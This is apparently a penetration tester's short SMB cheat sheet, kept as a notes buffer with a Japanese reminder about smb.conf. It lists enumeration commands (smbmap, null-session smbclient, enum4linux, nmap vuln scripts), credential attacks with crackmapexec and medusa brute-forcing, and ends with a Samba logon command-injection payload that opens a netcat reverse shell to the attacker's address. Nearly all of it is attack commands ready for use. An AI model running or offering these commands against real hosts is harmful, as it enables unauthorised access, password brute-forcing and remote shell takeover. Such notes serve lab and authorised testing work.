 ToDo.out
==========
## SMB
! SMBの辺りがどうもおかしい場合は、/etc/samba/smb.confを見直す。変更したら、sudo service smbd restartも必要。
smbmap -H IPADDR
sudo smbclient -L IPADDR
sudo smbclient -U "" \\\\IPADDR\\IPC$ -m SMB2
sudo ~/bin/samba_version.py -s IPADDR
enum4linux IPADDR
sudo nmap -v -sSVC -p 445 --script smb-os-discovery IPADDR
sudo nmap --script=smb-enum-* IPADDR -p139,445
sudo nmap --script=smb-vuln* IPADDR -p139,445
crackmapexec smb IPADDR -d <domain> -u <user> -p <passwd>
medusa -h IPADDR -u helios -P pass.txt -M smbnt
smb: \> logon "./=`nohup nc MYADDR 4444 -e /bin/bash`"
U:---  ToDo.out       38% L133   (Test Enriched) 9:16PM 2.03